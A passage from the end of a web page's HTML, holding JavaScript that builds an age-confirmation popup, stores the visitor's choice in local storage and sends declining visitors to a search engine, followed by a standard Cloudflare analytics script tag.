  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
